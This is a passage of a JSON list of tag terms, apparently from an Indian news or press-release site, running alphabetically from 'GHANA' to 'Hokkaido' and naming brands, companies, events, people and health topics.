lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido 